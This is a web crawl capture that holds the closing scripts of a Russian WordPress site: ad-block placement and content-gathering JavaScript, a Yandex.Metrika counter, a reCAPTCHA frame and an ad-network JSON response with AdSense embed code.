        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script> <script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domklubka.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '4bfe15939f';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/domklubka.ru\/wp-admin\/admin-ajax.php","nonce":"c54543418a"};
/* ]]> */
</script> <script type="text/javascript" src="https://domklubka.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://domklubka.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <!--noindex--> <!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter27095861 = new Ya.Metrika({id:27095861, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/27095861" style="position:absolute; left:-9999px;" alt=""/></div></noscript><!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S5Hm_6MWtyz2JJnwJ1rctw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768943600483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 732
content:
{"pluginData":[{"activeElement":"button","customScript":"<script async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- domklubkaru_pk_obcat_8-4_533356_zaglushka -->\n<ins class=\"adsbygoogle\" style=\"display:block\" data-ad-client=\"ca-pub-9128263864800397\" data-ad-slot=\"2141362895\" data-ad-format=\"auto\" data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","id":"sm09oh","matchAlgo":"theme","nativeContentBgColor":"ffffff","nativeContentBodyFont":"inherit","nativeContentBodyFontHeight":"14px","nativeContentBorderColor":"e3e3e3","nativeContentButtonColor":"4a91ee","nativeContentTitleFont":"inherit","nativeContentTitleFontHeight":"16px","nativeContentWidgetSelector":"#SlickJumpNativeAds-sm09oh","placement":"top","product":"native","suppressNativeContent":false,"type":"nativeContent","uid":"widget"}],"brandingProfile":{"contentSelector":".entry-content","hopperAllowed":true,"supertop":true,"suppressBranding":true},"pagehash":"750320f204e0d58cca0162b48db496fe","pc":["23","221"],"isBranding":false,"isOmnipage":false,"wnid":"8cbd82799305844d124a9bdbed7b63bf","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}